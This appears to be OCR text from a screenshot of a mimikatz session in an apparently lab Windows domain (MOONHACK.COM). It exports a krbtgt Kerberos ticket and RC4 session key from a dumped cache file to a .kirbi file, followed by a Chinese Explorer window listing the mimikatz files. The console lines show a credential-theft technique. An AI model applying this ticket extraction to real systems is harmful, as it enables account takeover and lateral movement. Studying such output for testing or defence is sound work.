 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Apr  9 2017 23:24:20
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # kerberos::clist "20211205004239_default_192.168.0.133_windows.kerbero
s_557337.bin" /export
Principal : (01) : test ; @ MOONHACK.COM
Data 0
Start/End/MaxRenew: 2021/12/5 13:42:39 ; 2021/12/5 23:42:39 ;
/12 13:42:39
Service Name (01) : krbtgt ; MOONHACK.COM ; @ MOONHACK.COM
Target Name  (01) : krbtgt ; MOONHACK.COM ; @ MOONHACK.COM
Client Name  (01) : test ; @ MOONHACK.COM
Flags 00000000    :
Session Key       : 0x00000017 - rc4_hmac_nt
1ee76510a5a9425568a6db1a0cf65c7a
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Saved to file 0-00000000-test@krbtgt-MOONHACK.COM.kirbi !
mimikatz #
搜索"Administrator"
搜索控制面板
搜索
图片
文档
x64
文件
主页
共享
查看
« 本地磁盘 (C:) ▸ 用户 ▸ test ▸ mimikatz_trunk ▸ x64
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称
0-00000000-test@krbtgt-MOONHACK.COM.kirbi
20211205004239_default_192.168.0.133_windows.kerber
mimidrv.sys
mimikatz
mimilib.dll
11 个项目